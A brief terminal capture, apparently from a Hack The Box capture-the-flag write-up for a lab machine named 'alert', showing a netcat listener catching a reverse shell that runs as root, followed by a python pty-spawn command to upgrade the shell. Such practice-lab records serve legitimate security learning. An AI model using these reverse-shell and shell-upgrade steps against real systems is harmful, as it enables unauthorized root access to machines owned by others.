 (johnmap007㉿kali)-[~/htb/boxes/active/alert]
$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.163] from (UNKNOWN) [10.10.11.44] 51414
Linux alert 5.4.0-200-generic #220-Ubuntu SMP Fri Sep 27 13:19:16 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
23:58:49 up  4:26,  2 users,  load average: 0.02, 0.04, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
albert   pts/0    10.10.14.163     20:23    3:37   0.15s  0.15s -bash
albert   pts/2    10.10.14.118     23:32   24:08   0.02s  0.02s -bash
uid=0(root) gid=0(root) groups=0(root)
sh: 0: can't access tty; job control turned off
# whoami
root
# python3 -c 'import pty;pty.spawn("/bin/bash")'
root@alert:/#